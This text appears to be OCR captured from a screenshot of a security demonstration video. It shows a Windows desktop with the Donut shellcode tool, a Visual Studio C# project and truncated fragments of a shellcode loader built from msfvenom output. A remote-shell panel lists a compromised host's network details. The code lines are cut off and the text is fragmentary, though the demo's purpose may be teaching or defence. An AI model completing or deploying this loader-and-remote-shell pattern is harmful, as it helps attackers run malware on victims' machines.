 File
Ed
Command Prompt - ConsoleApp1.exe
App1
Sign in
Live Share
Directory of C:\Users\GeminiCS\Downloads\demo\donut\donut-master
09/20/2023  03:01 PM         3,297,321 loader.bin
1 File(s)      3,297,321 bytes
0 Dir(s)  109,251,506,176 bytes free
C:\Users\GeminiCS\Downloads\demo\donut\donut-master>copy C:\Users\GeminiCS\source\repos\ConsoleApp1\ConsoleApp1\bin\Rele
ase\ConsoleApp1.exe .
1 file(s) copied.
C:\Users\GeminiCS\Downloads\dem
Data Sources
Program.c
C# Console
Remote Shell - GeminiCS@RORY [192.168.10.134:51216]
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Wireless LAN adapter Wi-Fi:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : 2404:e801:2001:3ed7:90a2:92eb:8a9a:f9b8
Temporary IPv6 Address. . . . . . : 2404:e801:2001:3ed7:296f:412e:cabc:555c
Link-local IPv6 Address . . . . . : fe80::29a7:c68e:1044:873f%21
IPv4 Address. . . . . . . . . . . : 192.168.10.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::3223:3ff:fec0:dd92%21
192.168.10.1
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>
plorer
ution Explorer (Ctrl+;)
on 'ConsoleApp1' (1 of 1 project)
onsoleApp1
Properties
References
App.config
C# Program.cs
User ... Country Operating System Account
Active Singapore [... Windows 10 Home 64 Bit User
28
29 //msfvenom -a x
30 byte[] shellcod
31
32
33 UInt32 codeAddr
34 Marshal.Copy(sh
35 threatHandle =
36 WaitForSingleOb
37
38 return;
100 %
No issues found
Output
Show output from: Build
Build started...
1>------ Build started: Project: ConsoleApp1, Configuration: Release Any CPU ------
1>  ConsoleApp1 -> C:\Users\GeminiCS\source\repos\ConsoleApp1\ConsoleApp1\bin\Release\Co
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Build started at 3:03 PM and took 00.292 seconds ==========
https://www.youtube.com/@gemini_security
Build succeeded
Type here to search
3:05 PM
9/20/2023
1